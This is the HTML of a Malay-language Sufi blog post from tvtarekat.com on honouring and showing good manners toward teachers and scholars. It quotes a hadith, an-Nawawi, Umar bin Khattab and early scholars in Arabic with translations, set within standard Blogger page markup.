<h2 class='title'>Zikir Tanpa Muzik</h2>
<div class='widget-content'>
<iframe width="161" height="370" src="https://www.youtube.com/embed/j8nFSjEadP4" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<iframe width="160" height="315" src="https://www.youtube.com/embed/aDjyU7N_zK8" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>YouTube</h2>
<div class='widget-content'>
<a href='https://www.youtube.com/channel/UCFMWZmdncmWdlhsnN0hXlSA'>
<img alt='YouTube' height='300' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcy0N64SRiZRr_FkNW6ac73CptjG30mJcU78Y-lXEjfxAB7QSL02l72feVhCGWree_643jXlbKdvEZLeTLCnJEdes0VKKJKneMAYY8xzpWP2OnCJH4KzJq4XeJsL6iEJeGWZfTTALy31U/s1600/logo+tvtarekat.png' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Portal IslamicTunes - Muzik, Audio Video</h2>
<div class='widget-content'>
<a href='https://islamictunes.net'>
<img alt='Portal IslamicTunes - Muzik, Audio Video' height='1600' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJkF7KrxFI1cpgOczurOtGeWK5DbwpMnYQ_AhgNd-i1PmuNe0jLEc4QHuyHW4yXyiaEGnbOpbeH2lzCRNmAJYnbEabduO1R0bGD-ZDfhyphenhyphenve9xVcrdHXwHW-G2341DOhiHxA_Uy6v4eZKw/s1600/x+banner+audisi+baru+islamictunes+2.jpg' width='600'/>
</a>
<br/>
<span class='caption'>Komuniti Pembuat Konten Hiburan dan Pendidikan Jiwa</span>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label17'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20kenali%20ulama'>
# kenali ulama
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/ABDUL%20QADIR%20JAILANI'>
ABDUL QADIR JAILANI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Ahlul%20Bait'>
Ahlul Bait
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Bicara%20Ilmu'>
Bicara Ilmu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/COVID19'>
COVID19
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Event'>
Event
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Hakikat%20Makrifat'>
Hakikat Makrifat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Hamzah%20Fansuri'>
Hamzah Fansuri
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Imam%20Fakhruddin%20Ar-Razi'>
Imam Fakhruddin Ar-Razi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Kitab%20and%20Book%20Review'>
Kitab and Book Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Kitab%20dan%20Book%20Review'>
Kitab dan Book Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Majlis%20Haul'>
Majlis Haul
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Makam'>
Makam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Perubatan%20Islam'>
Perubatan Islam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Rumi'>
Rumi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Sayyidah%20Nafisah'>
Sayyidah Nafisah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Selawat'>
Selawat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/SeniBudaya'>
SeniBudaya
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Sheikh%20Abdul%20Qadir%20al-Jailani'>
Sheikh Abdul Qadir al-Jailani
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Sheikh%20Tokku%20Ibrahim%20Mohamad'>
Sheikh Tokku Ibrahim Mohamad
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syaikh%20Nawawi%20Al-Bantani%20Al-Jawi'>
Syaikh Nawawi Al-Bantani Al-Jawi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Abdul%20Malik%20bin%20Abdullah'>
Syeikh Abdul Malik bin Abdullah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Abdullah%20Al-Qumairi'>
Syeikh Abdullah Al-Qumairi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Ahmad%20Al%20Fatani'>
Syeikh Ahmad Al Fatani
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Jumadil%20Qubro'>
Syeikh Jumadil Qubro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tarekat%20Ahmadiah%20Idrisiah'>
Tarekat Ahmadiah Idrisiah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tasawwuf%20Tauhid'>
Tasawwuf Tauhid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tok%20Wali%20Haji%20Che%20Mud'>
Tok Wali Haji Che Mud
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tokku%20Pulau%20Manis'>
Tokku Pulau Manis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Dato%27%20Haji%20Ahmad%20Badawi'>
Tuan Guru Dato&#39; Haji Ahmad Badawi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Haji%20Shamsuddin%20Al-Qodiri'>
Tuan Guru Haji Shamsuddin Al-Qodiri
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Hj.%20Salleh%20Musa'>
Tuan Guru Hj. Salleh Musa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Syeikh%20Haji%20Ahmad%20Bin%20Syeikh%20Mohammad%20Said%20al-Linggi'>
Tuan Guru Syeikh Haji Ahmad Bin Syeikh Mohammad Said al-Linggi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Video'>
Video
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/akademi'>
akademi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/berita'>
berita
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/iktikaf'>
iktikaf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/inspirasi'>
inspirasi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kasyaf'>
kasyaf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kenali%20ulama'>
kenali ulama
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kisah%20wali%20dan%20sufi'>
kisah wali dan sufi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/makam.'>
makam.
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/manaqib'>
manaqib
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/ramadhan'>
ramadhan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/sadaqah'>
sadaqah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tarekatnews'>
tarekatnews
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tok%20kenali'>
tok kenali
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
(c) 2016 TVTarekat.com / IslamicTunes.net. Dikuasakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul class='social1'>
<li><a href='https://www.facebook.com/tvtarekat/'><i></i><span class='smg-label' style='display:none'>Facebook</span></a></li>
<li><a href='https://www.youtube.com/channel/UCFMWZmdncmWdlhsnN0hXlSA'><i></i><span class='smg-label' style='display:none'>youtube</span></a></li>
<li><a href='https://twitter.com/tvtarekat'><i></i><span class='smg-label' style='display:none'>Twitter</span></a></li>
<li><a href='https://www.instagram.com/tvtarekat/'><i></i><span class='smg-label' style='display:none'>Instagram</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- post wrapper start -->
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tvtarekat.com/' itemprop='url'><span itemprop='title'>Home</span></a></span> / <span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tvtarekat.com/search/label/Bicara%20Ilmu?&max-results=8' itemprop='url'><span itemprop='title'>Bicara Ilmu</span></a></span>
 / <span>Muliakanlah orang yang berilmu dan beradablah kepadanya</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAABhhmQjfa6C-Rivv9UVZpm5ix-VNpElVLj9SYynwstNUrfyEsNBqUWePTkrpwn9I5A2fG0qWjifhNRu3pyhXlKO3scgYOw3GS8StqFO_C8MCsy-PRywCVScYNvShHCHtVT4FQRzcdiY9/s640/106998137_2803898866405590_1168616357656315555_o.jpg' itemprop='image'/>
<a name='4127779312134437289'></a>
<h1 class='post-title entry-title' itemprop='name'>
Muliakanlah orang yang berilmu dan beradablah kepadanya
</h1>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17625446300623956678' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17625446300623956678' rel='author' title='author profile'>
<span itemprop='name'>
roslanTv Tarekat
</span>
</a>
</span>
</span>
</span>
<meta content='https://www.tvtarekat.com/2020/07/muliakanlah-orang-yang-berilmu-dan.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.tvtarekat.com/2020/07/muliakanlah-orang-yang-berilmu-dan.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2020-07-20T00:59:00+08:00'>
12:59:00 PG
</abbr>
</a>
</span>
<span class='label-info'>
<i class='fa fa-tags'></i>
<a href='https://www.tvtarekat.com/search/label/Bicara%20Ilmu' rel='tag'>
Bicara Ilmu
</a>
</span>
<span class='item-control blog-admin pid-71656310'>
<a href='https://www.blogger.com/post-edit.g?blogID=7711540683116137210&postID=4127779312134437289&from=pencil' title='Edit Catatan'>
<b style='color:#EE3322;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4127779312134437289' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAABhhmQjfa6C-Rivv9UVZpm5ix-VNpElVLj9SYynwstNUrfyEsNBqUWePTkrpwn9I5A2fG0qWjifhNRu3pyhXlKO3scgYOw3GS8StqFO_C8MCsy-PRywCVScYNvShHCHtVT4FQRzcdiY9/s1600/106998137_2803898866405590_1168616357656315555_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="683" data-original-width="628" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAABhhmQjfa6C-Rivv9UVZpm5ix-VNpElVLj9SYynwstNUrfyEsNBqUWePTkrpwn9I5A2fG0qWjifhNRu3pyhXlKO3scgYOw3GS8StqFO_C8MCsy-PRywCVScYNvShHCHtVT4FQRzcdiY9/s640/106998137_2803898866405590_1168616357656315555_o.jpg" width="588" /></a></div>
<br />
<br />
<div style="background-color: white; color: #1c1e21; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
<b>Muliakanlah orang yang berilmu dan beradablah kepadanya</b></div>
<div style="background-color: white; color: #1c1e21; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px; margin-top: 6px;">
Seorang penuntut ilmu seharusnya dia berakhlak baik kepada gurunya dan memuji Allah, karena Allah telah memudahkannya mendapatkan orang yang mengajarkan apa yg tidak ia ketahui, menghidupkan hatinya, memberikan nasehat dan membimbing dia di atas kebaikan</div>
<div style="background-color: white; color: #1c1e21; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px; margin-top: 6px;">
Memuliakan orang yang berilmu (guru) termasuk perkara yang dianjurkan<span class="text_exposed_show" style="display: inline; font-family: inherit;"><br />Rasulullah shallallahu 'alaihi wasallam bersabda :</span></div>
<div class="text_exposed_show" style="background-color: white; color: #1c1e21; display: inline; font-family: Helvetica, Arial, sans-serif; font-size: 14px;">
<div style="font-family: inherit; margin-bottom: 6px;">
ليس منا من لم يجل كبيرنا ويرحم صغيرنا ويعرف لعالمنا حقه</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
"Bukan termasuk golongan kami, orang yang tidak menghormati orang yang tua di antara kami, dan tidak pula menyayangi yang muda di antara kami, dan tidak mengetahui hak bagi ulama kami"</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
Imam an-Nawawiy rahimahullah berkata :</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
وينبغي أن ينظر معلمه بعين الإحترام ويعتقد كمال أهليته ورجحانه على اكثر طبقته فهو أقرب إلى إنتفاعه به ورسوخ ما سمعه منه في ذهنه</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
"Selayaknya seorang murid memandang gurunya dengan pandangan penghormatan dan hendaknya dia menyakini sempurnanya keahlian gurunya dibandingkan kebanyakan manusia sejawatnya, karena hal tersebut lebih membuat dia untuk bisa mengambil manfaat dari gurunya dan menguatkan apa yang dia dengar dari gurunya dalam ingatannya"</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
Wahai saudaraku, lihat pundahulu kita bagaimana mereka menjaga akhlak dan adab kepada gurunya</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
Umar bin Khattab radhiyallahu 'anhu berkata :</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
تواضعوا لمن تعلمون منه</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
"Tawadhu'lah kalian terhadap orang yang mengajari kalian".</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
Rabi' bin Sulaiman berkata :</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
والله ما اجترأت أن أشرب الماء والشافعي ينظر إلي هيبة له</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
"Demi Allah, aku tidak berani meminum air dalam keadaan Imam asy-Syafi'iy melihat kepadaku karena kewibawaanya yang ia miliki".</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
Abdurahman bin Harmalah berkata :</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
ما كان إنسان يجترئ على سعيد بن المسيب يسأله عن شيء حتى يستأذنه كما يستأذن الأمير</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
"Tidaklah manusia berani bertanya kepada Sa'id bin Musayyib tentang suatu perkara sampai dia meminta izin kepadanya, seperti meminta izin kepada seorang pemimpin"</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
Sebagian salaf apabila pergi belajar kepada syaikhnya mereka berdoa :</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
اللهم استر عيب شيخي عني&#1548; ولا تذهب بركة علمه مني.</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
"Ya Allah tutupilah aib guruku dariku, dan janganlah Engkau hilangkan keberkahan ilmunya dariku".</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
Subhanallah !<br />itulah para salaf, maka dimanakah kita di hadapan mereka?</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
Sudahkah kita memuliakan guru-guru kita ?</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
Sudahkah kita menghormatinya ?</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
Sudakah kita<br />bersedekah kepadanya ?</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
Sudahkah kita mendoakanya ?</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
Ingat diantara sebab berkahnya ilmu seseorang adalah beradab kepada gurunya....</div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
Mudah mudahan ilmu yang telah kita pelajari bisa bermanfaat di dunia dan akhirat.....</div>
</div>
<div style='clear: both;'></div>
<div id='share-post'>
<a class='facebook' href='https://www.blogger.com/share-post.g?blogID=7711540683116137210&postID=4127779312134437289&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Kongsi ke Facebook'>
<span></span>
                                Share on Facebook
                              </a>
<a class='twitter' href='https://www.blogger.com/share-post.g?blogID=7711540683116137210&postID=4127779312134437289&target=twitter' target='_blank' title='Kongsi pada X'>
<span></span>
                                Share on Twitter
                              </a>
<a class='google' href='https://plus.google.com/share?url=https://www.tvtarekat.com/2020/07/muliakanlah-orang-yang-berilmu-dan.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow' title='Share this on Google+'>
<span></span>
                                Share on Google Plus
                              </a>
</div>
<div style='clear: both;'></div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            roslanTv Tarekat
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                           Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script src='/feeds/posts/default/-/Bicara Ilmu?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="https://www.tvtarekat.com/2020/07/muliakanlah-orang-yang-berilmu-dan.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Muliakanlah orang yang berilmu dan beradablah kepadanya</span>
<img alt='Muliakanlah orang yang berilmu dan beradablah kepadanya' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAABhhmQjfa6C-Rivv9UVZpm5ix-VNpElVLj9SYynwstNUrfyEsNBqUWePTkrpwn9I5A2fG0qWjifhNRu3pyhXlKO3scgYOw3GS8StqFO_C8MCsy-PRywCVScYNvShHCHtVT4FQRzcdiY9/s72-c/106998137_2803898866405590_1168616357656315555_o.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>roslanTv Tarekat</span>
        on 
        <span class='dtreviewed'>
12:59:00 PG
<span class='value-title' title='12:59:00 PG'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
0
comments:
        
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Catat Ulasan
</h4>
<div class='pesan-komentar'>
<p>
</p>
</div>
<a href='https://www.blogger.com/comment/frame/7711540683116137210?po=4127779312134437289&hl=ms&saa=85391&origin=https://www.tvtarekat.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

                            </div></div>
                            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.tvtarekat.com/2020/07/pencerahan-fana-ul-fana.html' id='Blog1_blog-pager-newer-link' title='Catatan Terbaru'>
Catatan Terbaru
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.tvtarekat.com/2020/07/tunjukkan-kehambaanmu.html' id='Blog1_blog-pager-older-link' title='Catatan Lama'>
Catatan Lama
</a>
</span>
<a class='home-link' href='https://www.tvtarekat.com/'>
Laman utama
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langgan:
<a class='feed-link' href='https://www.tvtarekat.com/feeds/4127779312134437289/comments/default' target='_blank' type='application/atom+xml'>
Catat Ulasan
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper'>
<div class='sidebar-container'>
<div class='sidebar section section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Social Share</h2>
<div class='widget-content'>
<div class="socialcounter"><ul class="social-counter"><li class="social_item-wrapper"><a href="https://www.facebook.com/tvtarekat/" class="social_item social_facebook"><i class="fa fa-facebook social_icon"></i><span class="social_num">43,023</span></a></li><li class="social_item-wrapper"><a href="https://twitter.com/tvtarekat" class="social_item social_twitter"><i class="fa fa-twitter social_icon"></i><span class="social_num">25</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_youtube"><i class="fa fa-youtube social_icon"></i><span class="social_num">23,700</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_dribbble"><i class="fa fa-dribbble social_icon"></i><span class="social_num">30,000</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_rss"><i class="fa fa-rss social_icon"></i><span class="social_num">30,000</span></a></li><li class="social_item-wrapper"><a href="https://www.instagram.com/tvtarekat/" class="social_item social_instagram"><i class="fa fa-instagram social_icon"></i><span class="social_num">38</span></a></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Video Pilhan</h2>
<div class='widget-content'>
<span style="font-family:Georgia, serif;"><iframe width="100%" height="370" src="https://www.youtube.com/embed/BAwPU3C3cug" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>TVTAREKAT | HAKIKAT DAN MAKRIFAT</h2>
<div class='widget-content'>
<iframe src="https://www.youtube.com/embed/DP4JpljQ8Jw" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>KALAM SUCI PROF DR JAHID</h2>
<div class='widget-content'>
<iframe src="https://www.youtube.com/embed/aTz8f9QJB_w" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>TVTAREKAT</h2>
<div class='widget-content'>
<iframe src="https://www.youtube.com/embed/NvmKgiu2V38" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Popular Post
                    </li>
<li class='tab2'>
                      Comments
                    </li>
<li class='tab3'>
                      Category
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2021/03/nama-nama-alam-dan-tingkatannya-menurut.html' target='_blank'>
<img alt='NAMA NAMA ALAM DAN TINGKATANNYA MENURUT AHLI TASAWUF' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkpq_OLrhYZ5CoUIacBBioOaHKWXHsEGMyIv6G6GJBtsC_p1rtnJR7YCFsDF3JTKmmZUZrmtt3W453b0Y38H_MLqognoSVaqj60B-07jQ6xkt6cXCCCAAUw63GsnjOtPZdqPPJRnt6JvKA/s72-c/144652332_3533351046713491_5800178789549082109_o.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tvtarekat.com/2021/03/nama-nama-alam-dan-tingkatannya-menurut.html'>
<b>
NAMA NAMA ALAM DAN TINGKATANNYA MENURUT AHLI TASAWUF
</b>
</a>
</div>
<div class='item-snippet'>
NAMA NAMA ALAM DAN TINGKATANNYA MENURUT AHLI TASAWUF Selama ini mungkin kita pernah mendengar tentang nama nama Alam yang mungkin masih asin...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2020/09/dzikir-hu-allah-dan-dzikir-hu.html' target='_blank'>
<img alt=' DZIKIR HU ALLAH DAN DZIKIR HU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz-0cV2DrurkDi9sW4lVkCQxebtLLWH2vUG0Bhr2lqG01deoH_LGeCPDKMdPj3bbL_M7CvSlv-bBoFejBNIIqi6ZSPLPZf6BfQ76BuiWP7ReW4-TmJimS-PxPNe28DxOdT6N-ePXSxch-G/s72-w561-c-h640/FB_IMG_1566218238438.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tvtarekat.com/2020/09/dzikir-hu-allah-dan-dzikir-hu.html'>
<b>
 DZIKIR HU ALLAH DAN DZIKIR HU
</b>
</a>
</div>
<div class='item-snippet'>
&#160; DZIKIR HU ALLAH DAN DZIKIR HU &#8220;DZIKIR adalah penghasilan sebuah cahaya di dalam hati (Qalbu). Dan di kala berdzikir terkadang mendapat ras...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2019/12/tujuh-latifah-simpul-bathin-dan-7-titik.html' target='_blank'>
<img alt='TvTarekat | TUJUH LATIFAH SIMPUL BATHIN DAN 7 TITIK BATHIN YANG KITA SEBUT DENGAN LATHIFAH ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9RXKnP5pgcMs55X9KR3JkaorIlttU_0FCOyL6ArUCmfMCjOMEhI3U5JkpW4dDrb42bixvy7_3MOc1evhplo0ZYEENDLzhhsq7uoIWqcMypzq25GMw2g3uiC9lygMCfumFNM6iwFIqPQWB/s72-c/79389376_2798013270245546_5876614428958392320_n.jpg' width='72'/>
</a>
</div>
